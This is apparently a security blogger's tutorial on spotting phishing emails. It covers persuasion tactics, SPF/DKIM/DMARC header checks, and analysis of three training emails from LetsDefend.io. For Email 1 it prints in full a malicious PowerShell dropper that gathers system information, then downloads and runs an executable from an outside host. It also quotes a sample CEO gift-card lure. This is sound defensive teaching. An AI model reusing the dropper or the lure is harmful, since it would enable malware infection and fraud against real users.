What is a phishing email?
In my words, a phishing email, or phish in general, is an attackers attempt to persuade the victim user into doing some action. This could be anything, but typically attackers are looking to persuade the victim into:
- Purchasing something for the attacker
- Navigate to a malicious website
- Disclose information
- Download and run an application
How do attackers persuade victims?
Think back to primary school. At least in my case, this was my first exposure to what is called the “rhetorical triangle”. The rhetorical triangle consists of the three rhetoritcal devices:
- Ethos
- Pathos
- Logos
Ethos
If you are not familiar, Ethos is an appeal to an authority. In the case of phishing, the attacker could be acting as if they are the victims manager, CEO, etc,. The attacker will establish some sort of credibility that convinces you to take some action. An example I have seen before is:
“Hey [name], its me [CEOs name]. I am out and forgot my credit card, can you buy [gift card] and send me the details?”
There are many iterations of this, but you get the idea. The victim reads that this messages is in fact coming from there CEO, establishing authority, so the victim must comply.
Pathos
Pathos is an appeal to emotions. This means that the goal is to tear at the victims emotions to persuade them into taking some action. If you have ever seen a commercial on TV where there are a ton of puppies in a shelter. They say, all these puppies will DIE if YOU don’t donate money to keep them alive. “We NEED you to help give these puppies a safe home.” This is pathos at play. The victim feels bad, and emotions are strong, persuading the victim into donating money to save the puppies.
Another often exploited aspect of pathos is the sense of urgency. Attackers will include that this action must be taken now. Or this is a very urgent matter! Anything along those lines. This makes the victim think there is no time to investigate the claims; they need to act now.
Logos
Logos is the appeal to logic. The attacker uses clear reasoning, has a logically sound background story with no holes. Typically this is information backed by facts. In the case of phishing specifically, this may be seen in targeted phishing; aka Spear Phishing. There are an infinite amount of possibilities for a spear phish, but the key aspect is that they will be very convincing with the information that is presented.
Email Spoofing
Motivated attackers will oftentimes go a step further and incorporate email spoofing with their phishing campaigns. Fear not, as skilled security professionals we can identify these spoofing attempts. To determine if an email is spoofed we need to examine the email headers. Before this, lets go over the terminology/services we need to understand.
- DNS: Domain Name System
- SMTP: Simple Mail Transfer Protocol
- DMARC: Domain-based Message Authentication, Reporting, and Conformance
- ARC: Authenticated Received Chain
- Relevant headers:
- ARC-Authentication-Results
- ARC-Seal
- ARC-Message-Signature
- Relevant headers:
- SPF: Sender Policy Framework
- Relevant headers:
- Received-SPF
- Relevant headers:
- DKIM: DomainKeys Identified Mail
- Relevant headers:
- DKIM-Signature
- Relevant headers:
These technologies are important for email analysis because together they will determine if an email is authentic. These technologies will show in their respective headers if the email passes the checks established. For example, if the header Received-SPF displays “Fail”, this means that the email sent originates from a different IP address than what was listed in the SPF record.
Other relevant headers to check include:
- Received
- Authentication-Results
- From
- Return-Path
In cases where these headers do not align, the email could have been spoofed.
Email phishing
With all that out of the way, when we believe we have stumbled across and email phish; what do we do? What steps do we take to confirm the credibility of the sender?
First and foremost, what is the sender trying to accomplish? Think back to the list above.
We are going to look at some emails from LetsDefend.io
Email 1

Analysing the email we can see the ethos at play.
- “important update”
- “enhance performance and security”
- “it is crucial to perform this update”
We identify the action the sender wants the victim to take, in this case, download and run the attachment.
We should also look at where the email originated from: appofficedrive.com
Already, this email is cleary a phishing attempt to get the victim to donwload and execute malware. Still, we can inspect the attachments for better confirm our suspicions.
Inspection
As the security professional you should have a quarantine environment to donwload and inspect these attachments.
Inspecting the attached powershell script:
$dnsQuery = "nslookup outlook.officebetas.com"
Invoke-Expression $dnsQuery
ipconfig
whoami
ipconfig /all
systeminfo
Get-LocalGroupMember -Group Users
Get-LocalGroupMember -Group Administrators
$downloadUrl = "https://files-ld.s3.us-east-2.amazonaws.com/denis.zip"
$destination = "$env:USERPROFILE\Downloads\denis.zip"
Invoke-WebRequest -Uri $downloadUrl -OutFile $destination
$extractPath = "$env:USERPROFILE\Downloads\denis"
$sevenZipPath = "C:\Program Files\7-Zip\7z.exe"
$password = "infected"
if (-Not (Test-Path $extractPath)) {
New-Item -ItemType Directory -Path $extractPath
}
$destination = "$env:USERPROFILE\Downloads\denis.zip"
$extractArguments = "x", "`"$destination`"", "-p$password", "-o`"$extractPath`"", "-y"
Start-Process -FilePath $sevenZipPath -ArgumentList $extractArguments -Wait
Start-Sleep -Seconds 3
$exePath = "$extractPath\denis.exe"
if (Test-Path $exePath) {
Write-Host "denis.exe found. Running..."
try {
Start-Process -FilePath $exePath -ErrorAction Stop
Write-Host "denis.exe successfully executed."
} catch {
Write-Host "denis.exe could not be executed. Error: $_"
}
} else {
Write-Host "denis.exe not found. Extracted directory: $extractPath"
}
Write-Host "Script completed successfully."
The script executes nslookup outlook.officebetas.com, a domain for us to investigate, followed by a download of denis.zip. The zip is then unpacked and the executable inside is executed.
Before we get too deep, this is just a phishing analysis so we wont reverse engineer the attachments, but what we will do is take some hashes and see if the file is known malware:

If we put the sha256 hash into VirusTotal we can see that is without doubt not something we want to run: virustotal link
Conclusion
This is a phish. Delete delete delete.
Email 2

- Sense of urgency
- Logical story (?)
Almost, the hole here is: “Why would I need to download a update package for Chrome, which has a built in package management system, in most instances automatically updating itself when critical vulnerabilities are patched?”
Also, what is resetlocations.com?
These questions alone should cement this email as a phish.
Lets download the attachment and check it out anyways :)
Inspection
The sha256sum returns as:
b5c571cbe24b37359eb4018bac19e37a2ffc6108d6d1cb5c8c22640397c47596
If we drop this into VirusTotal, 68/71 vendors detect this as malicious, labeled as trojan.cosmicduke/miniduke.
Conclusion
Phishing email. Delete delete delete.
Email 3

In this example we have a simple case of similiar domain to a real one. The difference being:
letsdefwnd.io:letsdefend.io
The attacker attempts to get the end user to navigate to the malicious website using pathos, making the victim excited that they have received a free voucher to a website they may use often.
Conclusion
Phishing email. Delete delete delete.